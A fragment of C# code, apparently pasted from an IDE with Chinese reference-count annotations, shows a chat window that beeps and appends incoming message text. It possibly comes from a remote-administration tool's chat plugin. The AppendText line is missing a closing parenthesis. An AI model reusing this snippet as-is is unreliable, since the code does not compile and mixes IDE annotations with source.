 Packet.GetFormChat = new FormChat();
Packet.GetFormChat.ShowDialog();
}).Start();
}
1 个引用
public void WriteInput(MsgPack unpack_msgpack)
{
if (Packet.GetFormChat.InvokeRequired)
{
Packet.GetFormChat.Invoke((MethodInvoker)(() =>
{
Console.Beep();
Packet.GetFormChat.richTextBox1.AppendText(unpack_msgpack.ForcePathObject("Input").AsString + Environment.NewLine
}));
}
}
1 个引用
public void ExitChat()
{